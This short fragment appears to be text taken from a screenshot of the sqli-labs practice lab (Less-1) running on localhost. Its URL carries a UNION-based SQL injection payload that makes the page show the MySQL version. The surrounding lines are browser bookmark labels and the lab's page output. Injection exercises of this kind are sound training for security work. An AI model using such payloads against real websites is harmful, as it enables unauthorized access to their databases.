 127.0.0.1:7766/Less-1/?id=-1'union select 1,version(),3 %23
客 网站工具 常用网址 学习
Welcome Dhakkan
Your Login name:5.7.26
Your Password:3
SQLI DUMB SERIES-1